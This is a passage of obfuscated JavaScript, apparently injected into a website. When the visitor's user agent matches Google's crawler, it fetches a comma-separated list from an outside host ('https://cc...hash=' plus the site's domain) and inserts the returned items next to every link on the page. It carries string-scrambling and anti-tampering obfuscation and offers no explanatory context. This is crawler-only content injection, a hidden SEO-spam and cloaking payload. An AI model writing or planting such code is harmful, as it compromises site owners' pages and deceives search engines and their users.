_0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})